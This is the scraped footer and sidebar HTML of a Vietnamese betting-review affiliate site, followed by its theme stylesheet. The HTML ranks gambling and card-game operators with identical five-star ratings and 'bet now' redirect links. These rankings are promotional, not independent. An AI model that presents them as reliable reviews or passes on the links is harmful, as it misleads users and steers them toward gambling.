						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >20 </span><a href="https://nhacaiuytin88.icu/nha_cai/b52club/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg 256w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >21 </span><a href="https://nhacaiuytin88.icu/nha_cai/rikvip/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/rikvip-club-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="RIKVIP" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >22 </span><a href="https://nhacaiuytin88.icu/nha_cai/manclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/logo-manclub_new-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="MANCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>MANCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkmanclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >23 </span><a href="https://nhacaiuytin88.icu/nha_cai/gemwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GEMWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GEMWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgem" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    			</div>

    		</p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://nhacaiuytin88.icu/"><img loading="lazy" decoding="async" class="aligncenter wp-image-784 size-thumbnail" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png" alt="nhà cái uy tín 88" width="150" height="150" srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://nhacaiuytin88.icu/" target="_blank" rel="noopener"><strong>Nhacai88</strong></a>⭐Website review, đánh giá, phân tích, tổng quan về top nhà cái cá cược bóng đá uy tín số 1 Việt Nam năm 2025 ⭐</p>
<ul>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e88680898b89819d919c8186d0d0c6818b9da88f85898184c68b8785">[email&#160;protected]</a></li>
<li>Hotline: <strong>(646) 926-6614</strong></li>
<li>Hastag: #nhacaiuytin #nhacaiuytin88 #nhacaiso1 #nhacaitangtien #nha_cai_uy_tin #nhacai88 #nha_cai_88</li>
</ul>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
</ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm hiện nay</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; cộng đồng game bài đổi thưởng uy tín</li>
<li><a href="https://onlinecasinohub.us/" target="_blank" rel="noopener nofollow"><strong>Onlinecasinohub</strong></a> &#8211; Top nhà cái số 1 uy tín <strong>tnc365</strong> VN</li>
<li><strong><a href="https://topgamebai.biz/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</li>
<li><a href="https://topdoithuong.biz/" target="_blank" rel="noopener nofollow"><strong>Topdoithuong</strong></a> &#8211; Game đổi thưởng uy tín mới nhất 2024</li>
<li><a href="https://soikeobong.me/" target="_blank" rel="noopener nofollow"><strong>Soikeobong</strong></a> – Web soi kèo bóng đá, nhận định soi kèo nhà cái</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Keonhacai5 uy tín hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>nhacaiuytin.info </strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://nhacaiuytin88.icu/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 17:55:55 -->

--- FILE ---
content_type: text/css
request_url: https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 2922
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}




#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 13px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
 #match_list .match_info:hover {
    color: #fff;
 }
 #match_list .match_info:hover .list_giai {
    color: #fff;
 }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
    object-fit: contain;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
    color: #000;
    background: #305d9e;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
